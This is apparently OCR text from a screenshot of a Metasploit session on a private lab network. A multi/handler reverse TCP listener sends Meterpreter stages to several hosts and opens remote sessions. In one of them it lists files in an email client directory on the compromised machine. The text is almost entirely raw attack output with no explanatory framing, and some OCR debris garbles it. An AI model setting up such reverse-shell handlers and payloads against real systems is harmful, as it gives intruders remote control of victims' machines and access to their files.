 meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.85.1 - Meterpreter session 1 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.85.130:5555
[*] Sending stage (175174 bytes) to 192.168.85.1
[*] Meterpreter session 2 opened (192.168.85.130:5555 → 192.168.85.1:49540 )
at 2024-05-15 21:47:44 -0400
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.85.1 - Meterpreter session 2 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.85.130:5555
[*] Sending stage (175174 bytes) to 192.168.85.129
[*] Meterpreter session 3 opened (192.168.85.130:5555 → 192.168.85.129:64964
) at 2024-05-15 21:49:06 -0400
meterpreter > dir
Listing: D:\Email\SMail-community
Mode Size Type Last modified Name
100666/rw-rw- 1060 fil 2021-08-05 22:40:08 - LICENSE.electron.txt
rw- 0400
100666/rw-rw- 4723060 fil 2021-08-05 22:40:08 - LICENSES.chromium.htm
rw- 0400 l